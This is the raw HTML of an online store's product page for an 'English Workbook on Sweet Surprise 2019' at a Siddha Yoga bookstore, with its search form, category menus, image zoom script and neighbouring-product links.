                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">English Workbook on Sweet Surprise 2019</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" ><span itemprop="title">Siddha Yoga Message</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" ><span itemprop="title">Webcast Events</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" ><span itemprop="title">English</span></a></span><i class="delimiter"></i></li><li>English Workbook on Sweet Surprise 2019</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-19655" class="post-19655 product type-product status-publish has-post-thumbnail product_cat-english product_cat-webcast-events first instock purchasable product-type-variable has-default-attributes product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/ss19_workbook_btn_hp.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="ss19_workbook_btn_hp"><img width="300" height="185" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x62.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/ss19_workbook_btn_hp.jpg" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/ss19_workbook_btn_hp.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ss19_workbook_btn_hp-64x39.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a>
    
</div>


<script type="text/javascript" charset="utf-8">
	var yith_magnifier_options = {

		enableSlider: true,

				sliderOptions: {
			responsive: true,
			circular: true,
			infinite: true,
			direction: 'left',
			debug: false,
			auto: false,
			align: 'left',
			prev: {
				button: "#slider-prev",
				key: "left"
			},
			next: {
				button: "#slider-next",
				key: "right"
			},
			//width   : 618,
			scroll: {
				items: 1,
				pauseOnHover: true
			},
			items: {
				//width: 154,
				visible: 4			}
		},

		
		showTitle: false,
		zoomWidth: 'auto',
		zoomHeight: 'auto',
		position: 'right',
		//tint: ,
		//tintOpacity: ,
		lensOpacity: 1,
		softFocus: false,
		//smoothMove: ,
		adjustY: 0,
		disableRightClick: false,
		phoneBehavior: 'disable',
		loadingLabel: 'Loading...',
		zoom_wrap_additional_css: ''
	};
</script>                        </div>

            <div class="summary entry-summary col-lg-6">
                            <h2 itemprop="name" class="product_title entry-title show-product-nav" >
        English Workbook on Sweet Surprise 2019    </h2><div class="product-nav">        <div class="product-next">
            <a href="https://www.siddhayogabookstore.org.in/product/sweet-surprise-2020-participation-package-for-seniors/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/SWS-2020-Hin-Eng-R-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/SWS-2020-Hin-Eng-R-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/SWS-2020-Hin-Eng-R-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/SWS-2020-Hin-Eng-R-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/SWS-2020-Hin-Eng-R-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/SWS-2020-Hin-Eng-R-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/SWS-2020-Hin-Eng-R-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/SWS-2020-Hin-Eng-R-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/SWS-2020-Hin-Eng-R-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/SWS-2020-Hin-Eng-R-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/SWS-2020-Hin-Eng-R-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/SWS-2020-Hin-Eng-R-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/SWS-2020-Hin-Eng-R.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Sweet Surprise 2020 (Participation Package- For Seniors)</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
                <div class="product-prev">
            <a href="https://www.siddhayogabookstore.org.in/product/hindi-workbook-on-sweet-surprise-2019/" title="">
                <span class="product-link"></span>
                <span class="product-popup">
                    <span class="featured-box">
                        <span class="box-content">
                            <span class="product-image">
                                <span class="inner">
                                    <img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/ss19_workbook_btn_hp-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/ss19_workbook_btn_hp-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ss19_workbook_btn_hp-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ss19_workbook_btn_hp-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/ss19_workbook_btn_hp-32x32.jpg 32w" sizes="(max-width: 150px) 100vw, 150px" />                                </span>
                            </span>
                            <span class="product-details">
                                <span class="product-title">Hindi Workbook on Sweet Surprise 2019</span>
                            </span>
                        </span>
                    </span>
                </span>
            </a>
        </div>
